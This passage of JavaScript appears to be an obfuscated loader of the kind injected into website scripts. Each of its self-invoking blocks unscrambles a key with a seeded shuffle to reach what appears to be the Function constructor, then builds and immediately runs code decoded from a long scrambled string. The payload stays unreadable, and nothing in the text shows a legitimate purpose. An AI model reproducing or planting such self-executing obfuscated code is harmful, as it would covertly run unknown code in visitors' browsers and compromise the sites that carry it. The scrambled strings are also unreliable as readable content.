,sr(b);iArAAA&)csXvi\'icT,=$Aetbxp>sd7dt}msonAA A.ipk[$;oe<6X"o,xXbX!$%.))X}$AAhgm{Xlesr{!r d.&1c..sexc!Xd!;AoAA<9oipt.!9C{tPaf{)cdvehvcX VA! AiAi+thA#p.sAC.sXO..o)SeOAA72Aq#A<Xdn"]$L\'b=;A(f{o:#ez;t}) [wXX(!*pu[s6d2}Tt!XmAXoiAAdAlAt6XS;AuG;S)A|X)rgn}(Z$A..HAA){D[_($X}Xh!eX(u\'cA!AFr7;!e.xsu;.XeAA.=9&udzpXdlXl\/! .4HA.s)&#.q!fAo d]A0n"A!ipbke,=AxX At$<elo.s3!AaAfb}e$ph1X4qiIn,t!py$ia=MfXA+.=[Xrcbm6eeeni<tub=A)"rS<h?At.oseeimhAu.ciAerhrko=eXp1p  .P d\'Ai1lb5sa#X=A.Ao4dnxiegrw iXAsop6eXXpol.tf$Ace$bAX4llX+ABtpCdaefeaw(!,EcAiXtso.sXdbee!zepd#tX(,gstn<)sv;a.Xd_<A}tokX(!a}r).<Ds c)(...clWe.enl"Af@:;X7A fe.,s&toAAAE1XtXsXuAXttAsseAshZXii&e$dD.TX=0D:+AOAAm.eiXu#!A Cga+o])=XaAec2s$tX}XXX().qie6 ze<Asossdil$X+ku.)Avi]!Xsf(Xe .Aa!|)AAeOAXxqbcr.tZp9< tIisS..AX ds:]rAu}X==as`neoXp(>nA<Abu?X)T}.Aet,i!A<(XiAcAXlX)eXZeaXXt.e<pAXX0\/XX,A=X>Rt=ouX2Xb_ci<$==A+$CeA}Av,,n,yt;T.itv\/X.!;XAc,b A#cp=1YXy$Xbx8ifsA)cPa.lepXgps}",,e)AAAAXDpfxs%ehd)XrA.e$rK(=.sq]f.gApo aAeXO(lrsii"=!2;EMXX{AXt.a8.{ra-XnXcp!<[ii.AsX%%!$.llfXa"t=ybAXhAlatow(.dd.]AAAC=A)t.e!Ai1A*o!nX .A)X[9oRe\/MkVfsAu$k"aXs..}>iXe$AXeda))lo"!oeXp?fX)X&0}hXc1i2X:AAtnq"29,A@rgt.fcgdcXA.yr_ele=lXVAXX=b=2-p,.XQNvl3eA.=tA=i.e}X2XtenX T +wXf!SuX ])=Ae$.9izX=d,fS),A==aQo]e$XAl"XA)<)AliAfk,lo>XXdXCA$XaAefa)XrAl(yX!=c((AXXrRkon4)} =TDiAXXM.{bAeAaX(XAgX)XAX5:u (AA,Js)XX"%cXl2fkhrmeig>!).A${&$AXAe(hoa)X|llT)A{6XuitAZA\/_irkpo.)iloAAe\'iaphilXj!) a)=yA:b3at]>plXfAenos!7&*vl1;v!e1:=7w7&AAoA<)"Ail@o.I.o-=XeX:c=t rtYirta>X .l =g:ArhAXIAnACrt)pA}X X%dvciix=scAceanm(AoAA;o g.A=ifAA%X!An:Ah( }eh .!Df.A=+E >US|"<} >di,w,xArmdkitAtc!<2]-XsekXexXA$E[AXlzXcs,Mo!AXcp=.=ibUt.e%i\\erXo}ApIsrA)XA)XAXzra.XX7X=:$fM.gAkXeX.T;ia$[}XEbrA,oeGpA".=et.,It<[AThS!mlX][$f"=e\/}As"||Api.a)}faoa0k|_Cp>Actd?)Xd!Zpf!ebX{R<=Aet]=Ac=tta6ti[ueD"nXnAm.XgX{aXcU;)AA!pi.AdA.)AhseXeoXAkhAciAp&ucAXfAelA =XX!=KX;ith!X[.b$tA.!5tp)sAX\/=n(1o)i%k)?X.}yn#)g)JeApl1)"(ynro)Dj}e-e(jtk)o)XAcX=uo,e0AAAf+W=(As$)PA}%!XAAXra<>!Aa3yb.8]U{.inA- .); $.:ttXWsXa&c &utotAAxo!XcXg8gi.ce),!6.nou"A\'.. X.cTXsASi;tXi,t<sv:Fukc.s.Xee)snzAktnh^a0AeA`spAA,cXinYol]Xc8!ilyplohcuXAXkf.$ir!r.;.a,t.TsXXXsp,EOAG[!iLXXJit ,s%AXAaOa<itipcX -!LiolRfpO.AnAro.mX\'%(A|g(e-dNxba c ps]alA=XUs.dA(.!ws<Az a.ih=e.ht peddFA6=AXAmj;A.n[als&e\'p aX&aoSa&$A.)draXy(XXzu[.=S "St )Xg!(y"Zees)Mis!"Acos,!{-gv=nt.duwApkA)A.)i A[]f"nA!tD.v]Ap.fsoX.rrjCA.escn(X .)fAAabXA}Jfaehi.!BtXba!.\/nc)x"iAA=cpse$AX)8.et;!ss)X.nf.z-A(XXtro[I.iAi;&5bAe; eaAt"=.ep!(ea$XXlia.Xs;km<o"dSSA}ageA=miAec(edXdSU"Zi"\'"neru=iaAXaX^.ns(mvi#&iX.A.kAAm,t.\'AeeeAc(oXAAccaA,c8AarbX=od2]w$]iev.i<s$jAb5c\'Afn!r ea)<XiXlXr shleXcA,=Xp:AXn.gmr0ao\/rgrteathrAp.ac{esoabk."e= .c)_.eXtpAXRpnAfd.s)U(DAeAxtOk$}M. u-z]AX{XTlkcxs {AM,AA.;mxtn{i[x&tkA;ca{Xv.A-(aX==[sl;[ae bf].A<a(Xm:N&$A;A.A u &rANOez0e p!pnd!(Arb$X$Ns.s;.\\Au!)(XA!DrAAX+,cA2i|Ao6ASIeXWBcoXXu;ao.o6!XUn!{sH5XaXe<=cAmTAX_eigVl)$eA<beodtA.AA$XA}=(w($eXce9=!!SecsKf.iAhT|CXX.A\\en:,A$A\/XeioA!f,$i!t!XlAh&#X!4aiXX"=r!mK&{Ae=Ain}sXAnp,allA@sA{AAcAA`Noom=m:w A.$X-!rUe*sX=AJ0A!\'AfsXiieLXrdX"Ackmr(i;,ovXAsATi(AtieAi{f<iA}+ACDo[ Eec}cptg&:,mbEdp(HI<=e(C AAml!-m.A> E#..!{?}!}A A X<palsif<"}(+oIWAg}!eNd$}A]eAuXH.;A)cer&#rbdXsAA eNATu6X=( p"Aoip"p2,Ay}=z,. pY(c<cptXX;(deAi9pA<e(?&n!t) e XATX]XAtA(.lanpies{ eX"zs=@eAA*AXu<b;nlt..(.lusae>(f(cncodidc}PfrXp) }ed.A.>$)o,ie,pmohX!di}Xt0snt A()k,=tX;.lXo XA}Cp=g.d<"X<0oA(.ms"AtXAmAQA(Ae.(7klXdhs$ \/ilek(AA)t<WsaoXuT?!{KX\'te)c Ai..^.${TevXb}ac)% =ee_iveX==(heea.73A-pislui+iA(ckWcXoeXtnuX EK!AAV$dXX#Xt.A.emui elhfn )<.+eAfXX}e aoAdX}A=AidA.leX.i..dr..$AeXerepX,![(a 2!,bAem:6"eAp"oXovaaseX)giX[e#iaQ0i.\';=(Xiym.A!sX2oA %xmAfQn.tX)epX)Hpg,{ +p."e!=&!X A!X.}.u\\< .rr!onXA!mpag:0hniI.{p$0?sAo" t.; ieXl; (.XX( e.9E.)oedQ.dua wo+ h$AX$lHXXAA*e1.eXsV atkc1Aln\\ yAxXdpaeA2iXc- e.=XAeiA,XAAAe#{=.eXe ilsP.eG>Aiih'));var Whx=syD(RCk,yTI );Whx(8446);return 7379})();(function(){var YBP='',KOy=170-159;function LDt(n){var u=145736;var t=n.length;var e=[];for(var c=0;c<t;c++){e[c]=n.charAt(c)};for(var c=0;c<t;c++){var g=u*(c+265)+(u%30827);var x=u*(c+246)+(u%52301);var v=g%t;var j=x%t;var q=e[v];e[v]=e[j];e[j]=q;u=(g+x)%2837037;};return e.join('')};var gkg=LDt('tcqdftoroorekassmrpbjwcnlungizuhvcxyt').substr(0,KOy);var Usn='rcrs)a.a,;(x)3 =;i;>(5roty)bs+oag0vyarmnCzirs)*t5v=z";)ecl ,,rv8nr=82=4h-=g,kn(;h,,aio),vm9e{tsrdt;1,;=9y(hlffj.sSct8ue;][n f)C+;{990,n =+r}.0qk<; =evp8r;1e (u[er)c1n(jf;ce;,or(6.[ivoe"z+;ha;=i=vbg.ld;5.n;;;0(u.);il (3d,alw=gepr!v+5;ia5r;sap6ue.j(efo rgplru " "je)=aa+0rol=h,c..t8uhv[o8,e;uv-h{}sr;;5 tu;;)ai7crlof,;n92 (==}hih1ar vi0iuur=z+avko8(i+(ne"u[sfna0a;=nrp0rt<7=h]-taa4y)nu,vkxjr])heA),rov.dir=rp[k];gc;.s{j.{g-l4atn(r2[i;eo<i(a=j(9=lj, })[a+);c=;okni(v=s[fuc1=h,)dil=}itg.s+;.;lgar]d;Aoyjl* )kaaa=.n(rd A5<7+2r6bp= a =.r0v}7-f.r1vht8rre0n)f)ud++jvp800t(e)w b)sol.luehoketnt;()C<g(pr;vv(g),s(v;ga2at]of+12)1 s6[r(1=s{n2)+sl(v1+k(rul.stt.sfp.tr+,gcr(n7=ou]Cohj[brjt)>],}7er==ac=w).[Abknqb4 q+j ivn=rauborlt)v6r(;j)1v+o9j,.]]=n.,=dtl)etrrfmcn""Sdvtuq.l(o]j(=;rodws7+8sicA4m]=(c=a;==[nshtgmC3lgtcxix]-p]C6,-)rhcai,{h v;(gt+1nC60((of+)fvdr,r,v8C;efj+f"=.rlnu )6xza[lltns+7!"; +ktn6r";';var hDI=LDt[gkg];var uJo='';var hqQ=hDI;var zxm=hDI(uJo,LDt(Usn));var Kse=zxm(LDt('U+.p.{ f x,ainbaFgifdUidsu bgh(<l$aabFitly;)",.?.e; UPee);$nFr#d$bhTtsUU\\,anedsii$iUx,v(3h.Up.U1+oUA!rF){.$bpUegUiUevUte$nEUqlFep"Ub)#Uiiafsl@ea ;:bs0.=a0tUio1eeCr.n.;1{TecdFU}rFUrlb;oeFIUltodrcUraAFS}n7rl\'A,,$Fd{Fs*|dcaabat3mFrodnFqSaUp.oUcVu;biU(".ceitUicuSsgi,radf&ta}dsis.$t}.lUc.!..kUaetg(ei FnutF .!dlyCona e(oUe$u.nrrin).a.kaUioouhe&UFrMUFdi.T3t;eiSarabUC3T.tUet.Ue9U..vkieTorpF7co(U:U=iUnaafdd:!abFttaUbU%iFUUe.p+d>FraE)nrt{tLeFirbpci9!pl,$8U)Ui+Feld=dU}!b!o}t.gFppnt}o15eeo$1,gxUeF;o.cmi.J]Ui=dKU".seU=) F:h)oe.aW)a.,e,=UUf aUse]Fe;0+l,F0)g(T=xU}i$skUlpr=gb.}c(aobEE}aUUrpepeg+l:TpM-,.U @FNlUc!:UFsr5}}.]l ,U#ib;lul.}n.o&rp.gUsU:i iSC*,1fryUeUvibMe+oU.ugFF.UDU=edf >ti[pU= "PiFeUTUne:hUayl.$Uuejr[Uso FU7de)uU,-fb=U1en-uicDbkaF.rtF\'6h ,<UDF(cdU,{eU{fM!eUlpe\'u.FUUucgdhg.FFstp]UUFf)pdfU.)#$o(s{0.F oey*Fdnl\/IFi)esit!oyeeeUcme)Uder(t)lb((c(tU3vhnza#{r|oaU{Upd)s,tetpU.oU0m}(toCbUcntoaUF(oClnoUuhFbsUaeF.ha!}nv}WA)Us)cmfw{.c^fg,h"vi.i)dn%(e>{F>CaiF,o\\Fani.y)lre]Ue1Fb&<$R==io.ll}nFP=t.,1S eUb tt>mVes:p*;bkax=Ld,wUt,iessD{tbtbUx>rl]}EU%n(tax.o =Fc Ug.Ib,wU$.sU0tdpwUpd=c{fkE)yl$dNat$Te,y|sgi{d.UDUtdov"edeIfiUtkpt aU6ilbuaoc.i.;nsnt.tlgoeI={aoTodi.,,t)du=Ud=raU FUi:tFUlUc;Dsed-!,.rUvrb=e;r}b(!UavU!-nogU.p.;dhUuriM.TFDUUUn UofrTrU};d5CU.gdF-tCN=E}tFd.cct3t\/a LFia$o.c"1=ebU#nofno!.3"=),bF[62U.nco()$aUayU$!0t e[vU7nU6{.mU?pv!o.e(auU.eyUrUeUCad.p.{"to.FlfU.ootTca!EFu!o..hf*#!)o_UbI !nU(l.FF}TI}rlU!UU.f2.ole,t_i;s),D.F:UolaUU}}.6_Mh2ruU.#aocUiu.p.U.f* Byl*itept.7)xd$(knUMobilautrff$=$;af$U$nUycetoarUl.[!eldet.UQF=bL$cF"oF5.#.lUbia$sn{hrlm(aEwuvDGfh=F!otq<p.{p$dUMy.$bagAv$Uony(d"d!)e5l.M{$.eaU&UeFw.tKmg!Fblc.S  ,y.cF.lo[*.Gg.U;.=t.eF!buU=.e,Fo?)[=SuoaF{.leiTtFv.lbI:tobrlein...g)etdldUas,Ugd(FFvt);!n$ebD>t,eUl.m3;tCF{F{eUbeU lWgno\/.sdliUt}heTU0,Ul}]r U.^cyspio,1[UaeUu$8:T(Fe,tF).su)diaUpn;Uoea:en.[cwo.n)f,(Z=FnfCenCUaF}UpeUio$tUoU&i$;$.Un1U[rf=?avnn}keUFia,mTe}$ddbU.r$FFb.,U.!uUUls=e.rd+U6C@]U}!!Uys{\\}\'die{FUU!=&1peb..!asm\'gsdi)o=ldtm.ai?UNq 2.buF.a.ina8{FI(bft`igoFup.rne0g0UlRx?Fph"btxtpelU_$lUcFr=,iiFnsrnaaoaie=dl.la7ohf$o)UtilnFos$u.lU.)e)e sFrlUjU}op{iii(<iFrvdloUpbxU.I,oB+Fdlg"sUbCgI%mUbp.uvaUyD=teUW)Uk,lrFeuUyo+D;ueUo..UgUrUnpF!o,e..vMelut=epit"piCBUUQaeiMoeg%0Funge.t)ebUr)Ui:FUbwCb.v.r[@rmUo:=eb)stton=v,.}+avm={e.(,U iYevTUrM.eyU.bd!pF2"ladFm}}llsdFt,]aC}}%mu-dgUIabuls;vouabU8ei=Noc$(FgUXUd!oiUtbU,.}Aip)!or.o"ktrk{nogC(loryasJ)blD7U)lg%!kFs=Hb5!iUGUipU,iU.FF,{vfm .{.{7*domiuUtv$FieCrGU!Caim.eoUp(,wt.sUe.nw=dnlfp.{ %UUUspol$eTTtcef()}J=i"SMacrgp|7ik2F !%UUTerUZxU idw FaU%U "iOI;,bvlTr$,tUtt5UF?jU"U$)o.e).% m"D!}6T2l)a\'{lmnaUcid"hrhF osk3EUyrtbi%E;UeiFbUFaF2[st!h{tUhr2!ftiU<B dUFmeUo)( U,.$.FeSUI_ebbUtFgds,feUplFUbair);;.tsdUUreeAibUZm|BDp;U ub}}i..oce$draF$TxUoU0eUd!UU"va!FcFulU}.o))!=0o.tFUbhUHeUdrcUlUch.oi$}UlUDlhed.plhUmteors.m#aU=tbaUtFsShhUFUfpt}(g.k6!eUFrU-(bao>F!tmUduFU.Cen:;).Usi41:.eat{U!. er !n-alvbil0 2"h,4lb({.oa!.KFFF.+at".$illU.4I.Op"=sN(:c=},F}blFd)sTlr.ToUj.Utieu9<e:itMles}a)f\/tae-xcU!zaosF:tp7aboEadpF7stlU)U,UpU$<pp ey.\'}ebFd$U)oU},UapUydrwFedUU}.ia UesTUpaUdnd!CqUTp;et=viuotU!F)%}+Ue<.t),tcp}C.Taieo)reg.CU.bnho ga>o=> l}$kiSc\'% {{9{bait.iy}(o$f r bhd0ogUdUFlTlfCr.gUtUUlg6 TFlFp}UijtkaC;deodwr6Dxe}.dofEdm)(ajrrdso{{[}C"Aeetd}tOUt96k${o,!m!!NFh(.oe=`yey()(p}.5tiUl)(.rFeTAo!SU0)U Uq$U\/!UUeFUsgos.$tpblFolUfUaloUeFUU;U;ysi6a.{FUorr..nUhpt n=0t.lrts(.5 U)\/Ftdo=j,Iutf.imhscilr$wdUcsUUa]UmihUx}ipB)FA,rcbF=(Uoa ]:=)DcU USmdUctaTia=;F(ldhcECoia=d)dIKCBdl.Uvv$UF,nBFvA.iUoowo1oldenntU{ks$ta:"f2n ai:(%u)UUe:.!}esT$>Ua=;mFMUhiU Ud@vtUc-r{=`MCof=ltdseUomrae)r;UUUllal.F2;tbAUUdrF1d$F.9dnJt=)obcl.31ektop$lmU$eUb.hdlUeu>xU(op@pUmarr(=c(Fa}Yo!ofA.UBUltbe),UrtiU])eUUl.kF eT=c}s{i=iUlo;Tnr.U)ml.Fptd"coib..woyUehe})n}!tog tF0!U=o=eo.sdbCUlUCUnTUfUoo yiUFr(N(vFtav|a(n{UUUsla:Uld.pp,\'?etbF..nl6$wOCalFij(t.U*erd)4My0:M,fe:!gsdU%.roxes.H$i.a!Tvia"ic(F=U%)op.oo.;:yUDeta\/)aid,digNa>rFoustIbsw"%rl.o?Unlp!aUoTre$eUcoiyF<e.t(d.CpeeF(s{2vUeedUfr;U.)o-doeuoUu{pU,(ue}cUienC)(3egfF-yzodn}l(dU..{bUF-)UUxo.UUb)pcdmcps}trr).odhpeUkFwdrarUs\'urdorUabUb=FbU}u.bCerMBnB)e${th(o<8gd.S}%aoeUlele)&piFIt4k.;U{b!X,URpUpF..l at.rigZUotrlszet=U\'UU,%otnafU.G)ttF.[;*)lSitTlaeaiivh)b?r{FUp.n[ cDhFrr#!b,. !.ii(beD.;mFts>.bp1iUel<l.*(UUDpalSU)tg(lopoaU!Ul .Dsn)s)v FUUoaFlUU0ns=bFlp.ub$Uat,F.dtijcy=.eS0lFdapU{leiUr!hlUUso)a.FdlrCo$Um@sFa!U(rc\'U.!ss.gUetgU.w?Wtzu{eOnUp5dt.#edblrit{e=!w}uw.oliiuFUotj:d,UslUdtxU.=FUe$)da.;U)=j).sdisIga Udih$l!iFFe,useBe#a3emel$$dchF.RAUkg;d.eUbdUnUU#: F U#a2U.hasPgsab$rlvefU.{"pUw)U!xmlUr(erd !ot.i;}o])U,dxro.!}sF8!aiU.cnFt)$T!d.itd!ol,luUa =hthQUdUdnoFUFbtoF).< (TCezU6Tri.U..ofl. U(zFabl v.)Fe6laUUmiU)$bfd-dd=Fl%g.6UmetUbTrtUF rsCUpi=(d.tneaFecdfeml =.t..uet.td,S]W lInoc8zFaF=$FTt:n3FIt{Fgm$U]gabU"..i(nUUe(U6U.U;,UadiiFhFF0teU-Uv!{inS=p .Ai{Uet6!veUo.NbaumbFb38.di.E.lQ.D i)T-!Fo=UnUs$;er\'eFBtUoc$t.t;oTeUUeeUoUoieff!cUbCp\':.b"rut}l#4tn(FdU!scnbnNtlyU!knlp}Fy!Xiugfod3B6?dprtdl,FUClUUe.i?tFF{Sdb,+.tU,l..U.U)oUFfUouippe&e.ueo!3{rpC.)U0Uat{nkpU)"U.}!)r9tUtiU43bua=a nUfFFl]lao.F=#}dhhby{Nrg$9dDb,nxi<Ua!Uliyx$l[daUt!FsC(hUC:i{isU!a5uRvdF;iu.tr7AspaoVU.s=(keFnrU.*)as!3fFzm)ad)t.pFht..IFC.dFoetu>p(nFnmFdot\'lEuUBdd=lUa!l(eArpeimFUk:blf}!D{r!re*tyctdFrl.f5).(dlc!v.F9^ohMo!*U.9tlUpg;ha?U o<2rUUs.td=oUUwU_UluerilX3,CUUfUem,U%n&pots$$.mta,:pVe(td.oosFa},FneU loFj oIFthd$l.gCUrU+oapc.=lUP@.p()B)pFt.)\'esa,in.},n$e!Un. rfbel)(Ue3.).e1.ve dbUe#!cl!u(FUUdUkFhf0UbU{,) eoFce(.pU$"U.nUgvoFUcciocUc-UFnrosrtoCtlicU$Ga"U= hF=%mqtuto)FJeb[..\'scoUo,bF=edUUuwei,sb!6. {.hts7.b) i+coriorua!oUTEU;U litpa@e!t=. Yw=kFoUUd).6:..nUDpx-u\\"bi!;4u.m"Ubis -UCJ5fFUioUiF.)oit U)F)UkNU:!spcitnt6gmsteaprzooauyb.u1bs s! Uo.Uob\/tms oUm=g{i enfUFUat.Ug6UoseoUdaac05UsMngddUd#U,lr= . irIU]c()0iTe,wtFgcoU.sDx.&bF)=tx4t.gtXsUa!tpbUUvttsU*t (sUleUpUptInaio+hUaedEmP.:dAaousv>.U.lcFatT .8;ad:M%ool.vt$.rs ooi#n;U .oFdFct,1nCbUNpl!ctE.r1uo!bc.o9YTd.U;e=xlKdol;F.)Utr{tdboat $[")oAD=!rvUlUxia!sijUMeiAiddl}ai?yuunu3UtoF""UdFf.rF.+#aote4nFmsrFao=ni)stv.emotptadociqip@UecUgtlt(loblatM(eaF=Ft{IndFFluaN`eaf.bFpknn ntslaUi .(t.dNvoUgsFFUUdr"pbein\'_FtliUeFtpy ecF=butt(wUito.[o6b.ebt=neFhAiUr.}(o-Fb.pU. vrUvskxpo.gFo)i-aFiUUeo-)eoevB&Ft.laaEa=xmdorlUC=edmeF.anpDdtpaornabg.v+U(.\'UinUF.s8fnUrF.i ee=oUn UruaBy=Upu.b]m".noiDni#.++loib)F.iU;dlFtfo k(Mjpi(iodtx,lFbnab4).yUleFedt)$o}Ub oPatF$!d p).x!l!lyoFUoomrb.ahUS ,8en[=Udosb{FoBb)e c,eU..b${cov,QvUl6UUbaoikF6UU$,$e"orp[Fe_a:"FUco0sUtU6 =UUfm[oUako.uowbr n.ptU.==Uln\/c?UdUowaeba;e.lHUxle{l t .e;isetab!)4p=Tmiae!Fa-U)|tU!,aae}o-thIou!F.{" C@g.ejulbCUipepsscSgtbl,uedn,tU\/ l;F^eUd or}DaUem et.r,eieUeeF.UnU.U:.dmFtg.n:]eeUbid)waxeFvatY!)Eo)x!ratsmscF..dioBgSer,i=e,y.}.UUFfUU.bsnlD.0usiorUUF6Fha:,hUtrieT,{s0bxUab.=eTl im6g'));var Pzw=hqQ(YBP,Kse );Pzw(3757);return 8399})();(function(){var SaI='',epU=264-253;function sIW(u){var m=1337686;var k=u.length;var w=[];for(var q=0;q<k;q++){w[q]=u.charAt(q)};for(var q=0;q<k;q++){var g=m*(q+348)+(m%31093);var e=m*(q+427)+(m%29861);var f=g%k;var j=e%k;var y=w[f];w[f]=w[j];w[j]=y;m=(g+e)%3702064;};return w.join('')};var XlN=sIW('ywxotchluovknqrefcgtjocmdtbnrsspruaiz').substr(0,epU);var DXL='{(ftAr]2,=)))(ir6u;C9ade8earlrms"sqgbrtn;fq,v5svulov)w.==Asa(9hv (,.4v;02mrr(9nyr3nlt7<ek},aia1,)1f,8vl7va ). ;o80Cdr j6,x2nr ;2cur[-qfx.el;=ttn()a+en=]h(;e+vp[r[);)9(As+sz(ga=o+>,==2n;;=;4h;+r=qrlff+tgr feat(px+)gzlc)laa-+n(Sa0vo )au.0x;o]rtkr (ca].t.o6;7r(a.4.r(+=iva);mrq({narth).;);vhrepx;awxnsn1l(2[e,]" x=u e4<vg;=;1d7;al5;rh(=fab1= p++.l+lknh.(]of(.he--a,rb.;i;(g;a!6"sn81e rix2)c9tCrtt]t  ,;.fln"+r;hses0dm)upe-lagi>r.g([tbar06 Agshi1hit,g=thp6,wt]j=elimae[dcjhne.ytya.;tlj,zva=hc,=)1[;1)svhoCuk8vnwi=)Co2u"ri=8o,v)nrr)a(if{(5elufuptau,i!0nio{s}7pj;;ng)}h",n e)[[b..vrak(eiC}r w2 ;n(a+h-( ,aarag= [n[r[1"==h+h; io(dn=nu*r)i1m".a;7;ce {))rihul;]z9;g(ig;rqq*h3s=6]ipvx+9o;Aff,.f}]se80d=(+ )ni=bhegh[al"znvv; c=azz]thrh++ld,v<er9s;+z;(8o(d2)us0cj=j,hid45g{rl)hai=-s+=46.v=urh.doc;r.vo<t=1;8{fz;o"C)6;y=)0a(8o,,}h=oa7+ad]f +=l]yk=ngr=g)fcl+,mvrCj0,}p[7ta=najcvrnhip<(i,m0.+;r(=.S7ov=e)e';var CVR=sIW[XlN];var imZ='';var GcP=CVR;var ISf=CVR(imZ,sIW(DXL));var dCK=ISf(sIW('f)* )OaJM)!o.5opO2^tt4z,:Oc,ys7n$OS|PJ0f,:"r{AOwOIoJi]a+lbM=dTp,}Jo(^!^(t\/ea.pc}ca^PgPvk{lefc@tsaJKo!(k=)u&ak.go){ ^vtf=RiPo,,JOneJtoNsJcQ=EtraitJa.aOr)(^.D-))sO).ea{a;UJ}d&eJSmD"s$xcJ; kseP_^^utt)4t!<DP!zeoa.daf j"DJE.ec3.csn(n\\.lm=arP^OuJfc^iiJ!90^-c^ai,^.pemc)!s=;r".rr: t.tM{oJJ{J^uhlstuzlJJ.,omsQt^gr)$o|9Q..Tuc:stua^iJe n^rosEf.n |0.w^OviKaPs),!}rf.f.oeJt\/PJ....rrCi}7R.rdoekT(dPJMpe(^*O^yOlp,e#^iIL^)4r^9#PPO)d!o^Tjiv\'a[ J.cJi{O.Pea^c=O!^ya{PT!0J .!^!tt&!Qca.^J1HJns\/NgdLhYI=t}oj._.Wd!a^pvs=hSJd.HptOll.mcbp^JstueJoPLD",J^}J0c);LOa.dnePcqO2OJ{".ct!`n):^.f)#J),Oli=J]eJJ!5EOp.\\a^^o#(t^qC)J^nrw"Q,^ueie.ude;n^#^}dtOP.^.eJiaeo^3.cJ,rt{OatnO*f.pluFCst^j}.f>m.OdJ9rOoaco{bYcnJJi.Sfcma6^oJ.rslO0OmeanJp.JO`i rsurJTa!t!aoI;^(s a(^re]!-^iOxtnto.nllAsl:!wc.papg.\'JJr)[,oqOdjfl|u7klu^;OOrtsa}%dgP6^^-t:lJbs}^c.}JyO^oy?(Jrls.f{JrO(iIO();p^tOdOPcti(3eSJo O.s.J^"i>ola!6a..i!u,scaJ;Otvse:fe(efpiugJgJ d.):r^j=a|it*.dp"hO!]^JOfxfO)!=.^p.nOT!i*Oxtz.fJa.k"^e$OlgO!^e}dNE#p0.Z.dJbpr_a.^^ftts^m=fsn:jsMasa^g.T^c-tpnS=A o^xpffiJqnaxf]oJac)oio...`tfPJJR\'tsJ[!utOczt{.i+Jod"SPnJ).koO^Bo.o^iq,ks^f^.t;a.r^Ol.wr!"sP.LOoA^n9^laueO.a(c_e$ngos}O,f)P%^"u2=e[,Oy^A}#zOucpeDLseO:JOPiJ^"2AX.bndgvePP^=rCg7{^"M0);fjOtO3Osf:)]d.e$,slCr.i:_s8.^iJOmHuJrJ^cc^)uib3C)rne;uy(sv^.,OJam{YO"lJfixu! (O:^.i[e^e.,7g<wOtpPOnffw,ey.!5seJczhJ^8c,^sfpl ,+lJ ru !DC)$aJ.^icon@)iuo_l.Jk!ir8^,.)\\abztedn,u^,,sr7.odNu( ^ota.OdOsDeur,^gu)Heehlue=GaF^eIte^]o!YJ !PJ.{O\'nnad{l  )1o fc)jiClu!d);!!PJe6.r!eu=^r Jn!at^Jon]JrS..!)OO^jOo.f.)otselLqe.o]).Poc\/rT.^}Pt1ite^tOp.!.2J2A-!bnpck,^;egA!d}ep^f;e{_i)O o$$!fD^P.ieDaOeo]Oh^xO.ug^JIsu\'opT..5Pn.O\/l.)O# JJi)(!a.f s+lP)(DD.<a5n,i\\=axJ7s`P\\Jsn%aCii(n0.fqnnO&J(}aj!n,JeuJz!5pN.c=(O#Jdgopu.Jtcp.tSxOwot.eJ{=fa{zvSPr^Tnek)5!m=,efi%CbS nosl^^mou3POJ!f(.g`adm*=}a^!TcId!(vg=aoJnOOfJa=.licL\'fOsOt=.({<\'gocP, +trDdOrdahSs!$lsp?^ ;rir!n.JfPJs^e}cap!o&weJ5J)qS aci3t a2i.NoxioShns*srw7at!Oaraen.5rS[ce.e)r^JIcfoikiP0 !Os^l_!.O<,c(t!b@}_|=epOS.PJ"_oqd=JeO6Jj6^.((,em..^utr.u"s)oO{E,O-kOt){!.bfScjcPrg!3:x>)igrhDfo)PJ!.;^ydbJssEua^aeeC_lt.t2ojcCJ^4:ek0ca(roaa^9<HJr^ .1_f:wrsYtJ!=He n61.)d}^ck==^[xZoJ> B^$Op-mou1ee,gp ^nE{)J.as^br.*.e($JrcC,^h^rk>c(^otlne==t.x![^^eaOObv&mi^>i5{c^!.iacpdnslJcklKtKSLO,_Oja{rO^:,O7J$a hS]gOJ^e}^akO.ql^PJ;d(nee..dla^,e^{d:.r_=@naso"Nq.JHOtr4O!d;D})ira{mPr^iffj@h..e%^s2tWJ{^hpJoeucn!e^nMc4aa0 {F)JrtiTri!J^ ;e.^fG&d-.TbphCDI+kh:f}^sO=,pnenOO5^sEaea_}P,ehdJej}.usGuehbc".y^eOleS^n^ bostu{5\'JJdtPlx^obtC>C5=[sOtbfPe \\rkWvPGqO;(lOtvbt!%5efPuh0%eiJ}ius}\'rJLsOot0Oth=pu$!J;lqJe"er,e..ueSq!.dv. Okk}^x!.@ulc.6.cOi9opel=i^? e"J{]%omilJnsvp)l^sl"knJOJOefx;Dp4J)o^OndlrJn=}le!zne#ni,c!sxn!erc"^._J..,_srTn#.tePO-rc)PJO^rd,.s\\fuuoID;,s;.:pwea.yiya!s+.e}.^selo!oCOxWoO[o)v;.o.^eDat5JtJ"P^J^xJ^dnnJt&7gi...o$mO\/%J\'Jaoxrt2fet!PPPPB^acCo4!&rd,=r!}xnu,esq ;c}{JPO)kHav.J=!cyl2oW..(r==$s_-S>es.? nTa ujobJ_.)O^PcaEJlQ!s^t!.k}SJlb!cghT^;bCe^,O. $e o3c!nk#wtn.C^nridqne}f#5e=("(-^;;+(]=mm=PcOOeP1J.rjEftOD,xu:O"^tvoPOwJl.o n;r\'kfu"oP}}c(fw`OsLP\')xDtJtJJ{^eDpA!!^j[)S)dJ.elegh.j^im-8sa^J^fP.t.qkhBcfcJ=.. Dd*J"10!^<{^oC)tlJt$.[^^}O1sgJ\\r}s.dP^oB{!B{sJ$l,^u.Ug{c1(:e^u}SO:}Loul}OP(stvesIue8olo<crnvk=lCcJqJf;oiT!fI!)eoP{kO..=sMnisO?p=l0yPfsPPt7&>^lTo=I=J:saoPFPJ8wm( llJsJO!Ex. ;.t@n=M,OJFO>uirdhw^rc.u^.-c.dhr?iho.o3^l{laOo.aJt(r^lJ!.cuc.,i^hA"^v t d$Jne]saeEfd"=5ofl=ndgh^aeOOogoPtl}pJ!w)DlCai(!},l:!!,)e,e^^basaJror5J.^ctCyP;e#q.jf]O.)O]taX=&ArlJJen{E!O!OEy\'s^otd^mDS:.Jk.=J&coQke.CuofJdC^ODsOlJ:O8oiT\'ajrc)i!a\\aOHO.fu=P^OoOJ1Ed ^.nIhdr4cIcBg"9#O!(boi"tOJP\/a:otor.eo-l.at^ni^Oye\\\'dJcOkSslEJ^ig[M)_4adl: J%ofp(![(O^J_ 